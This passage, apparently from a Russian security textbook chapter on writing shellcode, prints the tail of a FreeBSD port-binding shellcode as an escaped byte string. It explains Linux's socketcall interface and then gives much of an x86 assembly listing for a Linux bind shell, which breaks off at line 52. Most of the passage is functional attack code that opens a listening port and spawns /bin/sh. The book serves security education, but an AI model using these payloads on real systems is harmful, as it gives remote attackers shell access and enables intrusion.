 464 Глава 9. Написание shell-кода II

"\x92\x68\xaa\x02\xaa\xaa\x89\xe6\x6a\x10\x56\x52\xb0\x68\x6a"
"\x01\xcd\x80\x52\xb0\x6a\x51\xcd\x80\x50\x52\x99\xb0\x1e\x52"
"\xcd\x80\xb1\x03\x89\xc3\x53\xb0\x5a\x42\x52\xcd\x80\xe2\xf7"
"\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x51\x51"
"\x53\x50\xb0\x3b\xcd\x80";

Аналогичный shell-код для Linux сильно отличается от описанного выше. В Linux функции socket, bind, listen и accept реализуются одним системным вызовом socketcall. При этом получающийся shell-код оказывается несколько длиннее, чем для FreeBSD. В странице руководства по вызову socketcall описан его прототип:

int socketcall(int call, unsigned long *args);

Как видим, системному вызову socketcall нужно передать два аргумента. Первый – это идентификатор нужной функции. В заголовочном файле net.h для Linux перечислены все имеющиеся функции:

SYS_SOCKET 1
SYS_BIND 2
SYS_CONNECT 3
SYS_LISTEN 4
SYS_ACCEPT 5
SYS_GETSOCKNAME 6
SYS_GETPEERNAME 7
SYS_SOCKETPAIR 8
SYS_SEND 9
SYS_RECV 10
SYS_SENDTO 11
SYS_RECVFROM 12
SYS_SHUTDOWN 13
SYS_SETSOCKOPT 14
SYS_GETSOCKOPT 15
SYS_SENDMSG 16
SYS_RECVMSG 17

Второй аргумент socketcall – это указатель на список аргументов, передаваемых заданной функции. Так, чтобы выполнить socket(2,1,0), нужно написать нечто вроде:

socketcall(1, [указатель на массив, содержащий 2, 1, 0]);

В примере 9.11 приведен shell-код для привязки к порту в Linux.

Пример 9.11. Код для привязки к порту в Linux
1 BITS 32
2
3 xor eax,eax

Примеры shell-кодов 465

4 xor ebx,ebx
5 cdq
6
7 push eax
8 push byte 0x1
9 push byte 0x2
10 mov ecx,esp
11 inc bl
12 mov al,102
13 int 0x80
14 mov esi,eax ; сохранить возвращенное значение в esi
15
16 push edx
17 push long 0xAAAA02AA
18 mov ecx,esp
19 push byte 0x10
20 push ecx
21 push esi
22 mov ecx,esp
23 inc bl
24 mov al,102
25 int 0x80
26
27 push edx
28 push esi
29 mov ecx,esp
30 mov bl,0x4
31 mov al,102
32 int 0x80
33
34 push edx
35 push edx
36 push esi
37 mov ecx,esp
38 inc bl
39 mov al,102
40 int 0x80
41 mov ebx,eax
42
43 xor ecx,ecx
44 mov cl,3
45 l00p:
46 dec cl
47 mov al,63
48 int 0x80
49 jnz l00p
50
51 push edx
52 push long 0x68732f2f